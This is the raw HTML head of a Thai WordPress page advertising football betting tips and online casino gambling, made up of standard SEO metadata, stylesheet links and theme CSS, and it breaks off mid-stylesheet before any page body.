

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%E0%B8%9A%E0%B8%AD%E0%B8%A5/
body_size: 21567
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ทีเด็ดบอล เว็บทีเด็ดบอล วิเคราะห์บอลที่แม่นที่สุดในปีนี้ -</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<meta name="description" content="ทีเด็ดบอล เว็บพนันออนไลน์ที่ดีที่สุด มีบริการฝากถอนตลอด 24 ชม. บอลออนไลน์ ค่าตอบแทนดีที่สุด ค่าน้ำดีที่สุด คาสิโนออนไลน์ บาคาร่า สล็อต" />
	<link rel="canonical" href="https://www.lexmaua.com/ทีเด็ดบอล/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทีเด็ดบอล เว็บทีเด็ดบอล วิเคราะห์บอลที่แม่นที่สุดในปีนี้ -" />
	<meta property="og:description" content="ทีเด็ดบอล เว็บพนันออนไลน์ที่ดีที่สุด มีบริการฝากถอนตลอด 24 ชม. บอลออนไลน์ ค่าตอบแทนดีที่สุด ค่าน้ำดีที่สุด คาสิโนออนไลน์ บาคาร่า สล็อต" />
	<meta property="og:url" content="https://www.lexmaua.com/ทีเด็ดบอล/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta property="article:published_time" content="2020-04-13T04:15:49+00:00" />
	<meta property="article:modified_time" content="2022-05-03T09:54:46+00:00" />
	<meta property="og:image" content="https://www.lexmaua.com/wp-content/uploads/2020/04/tded-logo.png" />
	<meta property="og:image:width" content="501" />
	<meta property="og:image:height" content="276" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#article","isPartOf":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/"},"author":{"name":"admin","@id":"https://www.lexmaua.com/#/schema/person/4757e69b24f8a28b875d5fd8c881cd81"},"headline":"ทีเด็ดบอล เว็บทีเด็ดบอล วิเคราะห์บอลที่แม่นที่สุดในปีนี้","datePublished":"2020-04-13T04:15:49+00:00","dateModified":"2022-05-03T09:54:46+00:00","mainEntityOfPage":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.lexmaua.com/#organization"},"image":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2020/04/tded-logo.png","keywords":["ทีเด็ดบอล","เว็บพนันบอล ดีที่สุด 2020","เว็บแทงบอล"],"articleSection":["ทีเด็ดบอล"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/","url":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/","name":"ทีเด็ดบอล เว็บทีเด็ดบอล วิเคราะห์บอลที่แม่นที่สุดในปีนี้ -","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"primaryImageOfPage":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#primaryimage"},"image":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2020/04/tded-logo.png","datePublished":"2020-04-13T04:15:49+00:00","dateModified":"2022-05-03T09:54:46+00:00","description":"ทีเด็ดบอล เว็บพนันออนไลน์ที่ดีที่สุด มีบริการฝากถอนตลอด 24 ชม. บอลออนไลน์ ค่าตอบแทนดีที่สุด ค่าน้ำดีที่สุด คาสิโนออนไลน์ บาคาร่า สล็อต","breadcrumb":{"@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#primaryimage","url":"https://www.lexmaua.com/wp-content/uploads/2020/04/tded-logo.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2020/04/tded-logo.png","width":501,"height":276,"caption":"ทีเด็ดบอล"},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"ทีเด็ดบอล เว็บทีเด็ดบอล วิเคราะห์บอลที่แม่นที่สุดในปีนี้"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lexmaua.com/#/schema/person/4757e69b24f8a28b875d5fd8c881cd81","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9404994d302c1ab8b084d17ab32fbfaf5be878a62fbd2271338eadb4bf27747f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9404994d302c1ab8b084d17ab32fbfaf5be878a62fbd2271338eadb4bf27747f?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.lexmaua.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-696-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769022631' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/posts/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lexmaua.com/?p=379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%2594%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%2594%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
